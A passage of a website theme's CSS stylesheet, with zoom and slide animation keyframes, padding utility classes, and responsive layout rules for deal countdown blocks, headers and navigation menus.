    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
          animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
            transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
            transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
          animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
            transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
            transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
          animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
          animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  100% {
    opacity: 0;
  }
}

@keyframes zoomOut {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  100% {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
          animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
          animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
            transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
            transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
            transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
          animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
            transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
            transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
            transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
            transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
            transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
          animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
            transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
            transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
          animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes slideInDown {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
          animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes slideInLeft {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
          animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

@keyframes slideInRight {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
          animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes slideInUp {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    visibility: visible;
  }

  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
          animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

@keyframes slideOutDown {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
          animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
          animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
          animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }

  100% {
    visibility: hidden;
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
          animation-name: slideOutUp;
}

.nopadding {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.nopaddingl {
	padding-left: 0 !important;
}
.nopaddingr {
	padding-right: 0 !important;
}
.nopaddingt {
	padding-top: 0 !important;
}
.nopaddingb {
	padding-bottom: 0 !important;
}

/* Responsive block deal */
.col-md-6  .deal-container .col-md-6 .countdown span,
.col-md-12 .deal-container .col-md-3 .countdown span,
.col-md-12 .deal-carousel .col-4 .countdown span,
.col-md-6 .deal-carousel .col-2 .countdown span,
.col-md-9 .deal-container .col-md-4 .countdown span,
.col-md-9 .deal-carousel .col-3 .countdown span,
.col-md-3 .deal-container .col-md-12 .countdown span,
.col-md-3 .deal-carousel .col-1 .countdown span{	
	margin: 12px 5px;
}
.col-md-6  .deal-container .col-md-6 .discount-save,
.col-md-12 .deal-container .col-md-3 .discount-save,
.col-md-12 .deal-carousel .col-4 .discount-save,
.col-md-6 .deal-carousel .col-2 .discount-save,
.col-md-9 .deal-container .col-md-4 .discount-save,
.col-md-9 .deal-carousel .col-3 .discount-save,
.col-md-3 .deal-container .col-md-12 .discount-save,
.col-md-3 .deal-carousel .col-1 .discount-save {
	display: none;
} 
.col-md-6  .deal-container .col-md-6 .col-md-9,
.col-md-12 .deal-container .col-md-3 .col-md-9,
.col-md-12 .deal-carousel .col-4 .col-md-9,
.col-md-6 .deal-carousel .col-2 .col-md-9,
.col-md-9 .deal-container .col-md-4 .col-md-9,
.col-md-9 .deal-carousel .col-3 .col-md-9,
.col-md-3 .deal-container .col-md-12 .col-md-9,
.col-md-3 .deal-carousel .col-1 .col-md-9 {
	width: 100%;
	padding-left: 10px;
}

.col-md-6  .deal-container .col-md-6 .icon-clock,
.col-md-12 .deal-container .col-md-3 .icon-clock,
.col-md-12 .deal-carousel .col-4 .icon-clock,
.col-md-6 .deal-carousel .col-2 .icon-clock,
.col-md-9 .deal-container .col-md-4 .icon-clock,
.col-md-9 .deal-carousel .col-3 .icon-clock,
.col-md-3 .deal-container .col-md-12 .icon-clock,
.col-md-3 .deal-carousel .col-1 .icon-clock {
	padding-right: 10px;
}
.col-md-6  .deal-container .col-md-6 .discount-save .percent,
.col-md-12 .deal-container .col-md-3 .discount-save .percent,
.col-md-12 .deal-carousel .col-4 .discount-save .percent,
.col-md-6 .deal-carousel .col-2 .discount-save .percent,
.col-md-9 .deal-container .col-md-4 .discount-save .percent,
.col-md-9 .deal-carousel .col-3 .discount-save .percent,
.col-md-3 .deal-container .col-md-12 .discount-save .percent,
.col-md-3 .deal-carousel .col-1 .discount-save .percent { font-size: 23px;}

.col-md-4 .deal-container .col-1 .col-md-9 ,
.col-md-4 .deal-carousel .col-1 .col-md-9 { padding-left: 5px;}

.col-md-4 .deal-container .col-1 .icon-clock ,
.col-md-4 .deal-carousel .col-1 .icon-clock { padding-right: 5px;}

@media (min-width: 1004px) {
	
	.newsletter4 .block-content {
		margin-left: 140px !important;
		width: 80%;
	}
	header nav ul.nav-main ul.dropdown-menu {
		display: block;
	    margin-top: 25px;
	    opacity: 0;
	    transition-duration: 0.5s, 0.5s, 0.5s;
	    transition-property: margin-top, opacity, visibility;
	    visibility: hidden;
	}
	header nav #mainMenu .dropdown:hover ul.dropdown-menu {
		opacity:1;
		margin-top: 1px;
		visibility: visible;
	}
	#header-v5 .header > .form_search { display: none !important; }
}
@media (max-width: 1200px) {
	.top-bar .social {
		margin-right: 23px;
	}
}
@media (min-width: 768px) and (max-width: 1199px) {
	#products-list .product-shop .funs .add-to-links {
		padding: 0 0 20px 0;
	}
	
}
@media (max-width: 1024px) {
	.three_columns #products-list .product-shop .add-to-links li a {
		padding: 8px 7px;
	}
	.footer4 .contact li {
		width: 100%;
		margin-left: 0;
	}
	.col-main.col-md-9 .product-shop .add-to-links{
		float: left;
	}	
	.coverrt {
		text-align: center;
	}
	#header-v1 .toplinks,
	#header-v5 .toplinks{
		padding: 10px 12px;
	}

	
	#header-v1 .nav-pills > li, #header-v2 .nav-pills > li, #header-v4 .nav-pills > li {
		padding: 0 10px;
	}
	.image-container .actions { bottom: 70%;}
	.col-md-12 .deal-container .col-md-3 .col-md-9 { width: 100%;}
	.col-md-12 .deal-container .col-md-3 .discount-save {display: none;}
	.col-md-4 .deal-carousel .discount-save.col-md-3 { padding-left: 1px;}
	
}
@media (min-width: 992px) and (max-width: 1024px){
	.product-hover .image-container .btn { margin-bottom: 15px;}
	.widget-latest .latest-post-list .meta-post { float: right;}
	.image-container .actions .buttons { bottom: 0;}
	.col-md-4 .deal-carousel .col-1 span .icon-clock,.col-md-4 .deal-container .col-md-12 span.icon-clock { padding-right: 5px;}
	.col-md-4 .deal-carousel .col-1 .countdown span, .col-md-4 .deal-container .col-md-12 .countdown span { margin: 12px 4px; width: 35px;}
	.col-md-3 .deal-container .col-md-12 .discount-save {display: none;}
	.col-md-3 .deal-container .col-md-9 { width: 100%;}
	.brands-container .col-md-2 	{margin-bottom: 40px;}
	.col-md-4 .deal-carousel .owl-item,
	.col-md-3 .deal-carousel .owl-item {
		padding-left: 0;
		padding-right: 0;
	}
	.col-md-6  .deal-container .col-md-6 .countdown span,
	.col-md-12 .deal-container .col-md-3 .countdown span,
	.col-md-12 .deal-carousel .col-4 .countdown span,
	.col-md-6 .deal-carousel .col-2 .countdown span,
	.col-md-9 .deal-container .col-md-4 .countdown span,
	.col-md-9 .deal-carousel .col-3 .countdown span,
	.col-md-3 .deal-container .col-md-12 .countdown span,
	.col-md-3 .deal-carousel .col-1 .countdown span{	
		margin: 12px 2px;
		width: 36px;
	}
}
@media (min-width: 800px) and (max-width: 1024px){
	.col-md-12 .deal-carousel .col-3 .col-md-9 { padding-left: 5px;}
	.col-md-12 .deal-carousel .col-3  span.icon-clock{ font-size: 12px; padding: 20px 0;}
	.col-md-12 .deal-carousel .col-3 .countdown span{ height: 41px; width: 36px;}
	.col-md-12 .deal-carousel .col-3 .discount-save{ text-align: center; padding-left: 0;}
	
}
@media (min-width: 768px) and (max-width: 1024px) {
	.col-md-12 .deal-container .col-md-4 .col-md-9 {padding-left: 5px;}
	.col-md-12 .deal-container .col-md-4  span.icon-clock { font-size: 12px; padding: 20px 0;}
	.col-md-12 .deal-container .col-md-4 .countdown span { height: 41px; width: 36px;}
	.col-md-12 .deal-container .col-md-4 .discount-save { text-align: center; padding-left: 0;}
	.funs .btn-cart i {
		font-size: 20px;
	}
}
@media (max-width: 991px) {	
	nav > #mainMenu > li > a {
		color: #fff;
	}
	#header-v3 button.btn-responsive-nav {
		margin: 27px 14px;
    	padding: 6px 10px;
    	float: left;
	}
	#header-v3 .toplinks {
		padding: 10px 12px;
	}
	#header-v3 .toplinks > a{
		color: #8b8b8b;
	}
	button.btn-responsive-nav {
		background: #171717;
		display: block;
		color: #FFF;
		padding: 13.5px 17px;
		border-radius: 0;
		float: right;
	}
	#header-v1 button.btn-responsive-nav, #header-v4 button.btn-responsive-nav{
		margin: 25px 14px;
	}
	#header-v5 button.btn-responsive-nav { float: left; }
	header div.nav-main-collapse.collapse{
		display: none !important;
	}

	header div.nav-main-collapse,
	header div.nav-main-collapse.in {
		width: 100%;
		overflow: hidden;
		overflow-y: hidden;
		overflow-x: hidden;
	}
	#mainMenu .dropdown .dropdown-menu li ul li {
		border-bottom: none;
	}
	#mainMenu .category-menu .dropdown-menu span {
		font-size: 14px;
	}
	header nav #mainMenu .dropdown {
		position: relative !important;
	}
	header nav #mainMenu .dropdown .toggle-menu {
		position: absolute;
		top: 12px;
		width: 100%;
	}	
	#header-v3 nav #mainMenu .dropdown .toggle-menu,
	#header-v5 nav #mainMenu .dropdown .toggle-menu {
		width: 98.6%;
	}
	header nav #mainMenu .dropdown > .toggle-menu {
		right: 10px;
	}
	header nav #mainMenu .dropdown .toggle-menu > a {
		border-bottom: none;
	}
	header nav #mainMenu .dropdown .toggle-menu a:after {
		content: "\f067";
		font-family: FontAwesome;
		color: #fff;
		display: inline-block;
		font-size: 13px;
		position: absolute;
		right: 23px;
		top: 0;
	
	}
	header nav #mainMenu .dropdown .toggle-menu a.collapse:after {
		content: "\f068";
	}
	header nav ul.nav-main ul.dropdown-menu {
		border: none;
	}
	header nav #mainMenu .dropdown .col-sm-6 {
		width: 100%;
	}
	header nav.nav-main ul li:last-child {
		border-bottom: none !important;
	}
	
	header nav ul.nav-main .dropdown-submenu > a:after {
		display: none;
	}
	#mainMenu .dropdown > .dropdown-menu > li > ul {
		border: none;
	}
	header nav #mainMenu .dropdown .active {
		border: none;
	}
	#mainMenu .dropdown .dropdown-menu li a {
		color: #fff;
		width: 100%;
		border-bottom: 1px solid #2a2a2a;
		padding-left: 39px;
	}
	#mainMenu .dropdown .dropdown-menu li a:hover {
		text-decoration: underline;
	}
	#mainMenu .dropdown .dropdown-submenu .dropdown-menu li a {
		padding-left: 66px;
	}
	.mega-menu-content {
		padding: 0;
	}
	.dropdown-menu .discount {
		border-bottom: 1px solid #2a2a2a;
		padding-top: 15px;
	}
	.menu_cate {
		display: none;
	}
	header nav #mainMenu .dropdown h3 {
		color: #fff;
		font-size: 12px;
	}
	.dropdown-menu .cmega {
		padding-top: 0;
	}
	/* Navigation */
	
	header nav ul.nav-main div.dropdown-menu {
		overflow-y: scroll;
		height: 250px;
		overflow-x: visible;
	}
	header #mainMenu > .dropdown > a {
	    color: #fff !important;
	    font-size: 12px;
	}
	header #mainMenu > li > a {
		border-bottom: 1px solid #2a2a2a;
	}
	header #mainMenu > li:last-child > a {
		border-bottom: none;
	}
	nav > #mainMenu > li > a {
		font-size: 12px;
	}
	header nav.nav-main ul.nav-main {
		float: none;
		position: static;
		margin: 8px 0;
	}


	header div.nav-main-collapse {
		left: 0;
	    position: absolute;
	    top: 75px;
	    z-index: 9000;
	    text-align: left;
	}
	header div.nav-main-collapse.in {
		display: block !important;
	}
	header div.nav-collapse div.container nav.nav-main {
		float: left;
		width: 100%;
	}

	header.flat-menu nav ul.nav-main li a {
		color: #FFF !important;
	}

	header div.nav-main-collapse {
		background: #171717;
		max-height: none;

	}

	header > div.container,
	header.flat-menu > div.container {
		margin-bottom: 0;
	}

	header nav ul.nav-main {
		margin-right: -10px;
	}

	header div.nav-collapse {
		background: #171717;
		width: 100%;
		clear: both;
		width: 100%;
	}

	header nav.nav-main {
		padding: 10px 0;
		clear: both;
		display: block;
		float: none;
		width: 100%;
	}

	header nav.nav-main ul,
	header nav.nav-main ul li,
	header.flat-menu ul.nav-main {
		padding: 0;
		margin: 0;
	}

	header nav.nav-main ul li {
		clear: both;
		float: none;
		display: block;
	}

	header nav ul.nav-main > li + li {
		margin-left: 0;
	}

	header nav ul.nav-main li a,
	header nav ul.nav-main ul.dropdown-menu li > a,
	header.flat-menu nav ul.nav-main li a,
	header.flat-menu nav ul.nav-main li.dropdown:hover > a,
	body header.single-menu nav ul.nav-main li.active > a {
		padding: 9px 8px;
		border: 0;
		border-top: 0;
		margin: 0;
	}

	header nav.nav-main ul li:last-child,
	header nav ul.nav-main ul.dropdown-menu li > a {
		border-bottom: none;
	}

	header nav ul.nav-main li.dropdown:hover > a {
		margin-bottom: 0 !important;
	}

	header nav ul.nav-main li a {
		color: #FFF;
		clear: both;
		float: none;
		display: block;
		padding-left: 0;
	}

	header nav ul.nav-main li a i.icon-angle-down {
		position: absolute;
		right: 5px;
		top: 10px;
	}

	header nav.nav-main ul.dropdown-menu {
		position: static;
		clear: both;
		float: none;
		display: none;
	}
	header nav ul.nav-main .dropdown-submenu:hover > .dropdown-menu,
	header nav ul.nav-main ul.dropdown-menu > ul > li:hover > ul,
	#mainMenu .dropdown-submenu:hover > .dropdown-menu,
	#mainMenu .dropdown-submenu:hover > .submenu,
	header nav ul.nav-main li.dropdown:hover > .dropdown-menu,
	header ul.sub-menu .sub-menu
	{
		display: none;
	}

	header nav ul.nav-main ul.dropdown-menu {
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		box-shadow: none;
	}

	header nav ul.nav-main .dropdown-submenu:hover > a:after {
		border-left-color: transparent;
	}

	body header nav ul.nav-main ul.dropdown-menu,
	body header nav ul.nav-main li.dropdown.open a.dropdown-toggle,
	body header nav ul.nav-main li a,
	body header nav ul.nav-main li > a:hover,
	body header nav ul.nav-main li.active a,
	body header nav ul.nav-main li.dropdown:hover a,
	body header nav ul.nav-main ul.dropdown-menu li:hover > a,
	body header nav ul.nav-main li.dropdown:hover ul.dropdown-menu li > a:hover,
	body header.flat-menu nav ul.nav-main li.dropdown:hover a {
		background: none !important;
		background-color: transparent !important;
	}

	body header.flat-menu nav ul.nav-main li > a:hover,
	body header.flat-menu nav ul.nav-main li.dropdown:hover a {
		background: transparent !important;
	}

	header.center nav ul.nav-main > li {
		display: block;
	}

	header nav ul.nav-main ul.sub-menu {
		padding: 0;
		position: relative;
	}
	.mega-menu-content ul.sub-menu li ul.sub-menu li a {
		padding-left: 66px !important;
	}

	body.boxed header.single-menu > div.container,
	body.boxed header.flat-menu > div.container {
		height: 95px;
		margin-bottom: 10px;
	}

	body.boxed header.single-menu ul.nav-main,
	body.boxed header.flat-menu ul.nav-main {
		margin: 5px 25px 5px 0;
	}

	body.boxed header.single-menu nav ul.nav-main > li > a,
	body.boxed header.flat-menu nav ul.nav-main > li > a {
		padding: 9px 8px !important;
	}

	/* Responsive Button Nav */

	header.single-menu button.btn-responsive-nav {
		top: 30px;
	}

	header.center button.btn-responsive-nav,
	header.flat-menu button.btn-responsive-nav {
		top: 35px;
	}

	button.btn-responsive-nav:hover,
	button.btn-responsive-nav:active,
	button.btn-responsive-nav:focus {
		color: #CCC;
	}
	.menu2 .social{
		top: -77px;
	}
	#header-v5 .toplinks {
		padding: 10px 12px;
	}
	#header-v4 .coverrt {
		text-align: center;
	}
	#header-v4 .social {
		margin-right: 50px;
	}

	#header-v1 nav {
		text-align: left;
	}
	#header-v1 nav #mainMenu {
		width: 100%;
	}
	#mainMenu .dropdown-submenu > .dropdown-menu {
		background: none;
		left: 0;
		position: inherit;
		top: auto;
		width: 100%;
		border:none;
	}
	#mainMenu .dropdown .dropdown-menu li ul li:hover {
		background: none;
	}
	#mainMenu .dropdown .dropdown-menu li ul li {
		padding: 0;
	}
	header nav ul.nav-main > li > a {
		padding: 12px !important;
	}
	.col-md-4 .deal-container .col-md-12 .col-md-9 { width: 75%; float: left;}
	.title-block-category {
		top: 0;
		margin-left: 15px;
		margin-bottom: 20px;
	}
	.title-block-category.text-right{
		margin-top: 20px;
		margin-right: 15px;
	}
}
@media (min-width: 481px) and (max-width: 767px) {
	.cart_top .sidebar1 .block-content {
		right: 149px;
	}
	#header-v1 .righttop,
	#header-v5 .righttop {
		width:43% !important; 
	}
}
@media (max-width: 767px) {
	#header-v4 .coverrt .righttop {
		float: none;
		display: inline-block;
		margin-top: 5px;
	}
	#header-v4 .lefttop{
		float: none;
		display: inline-block;
	}
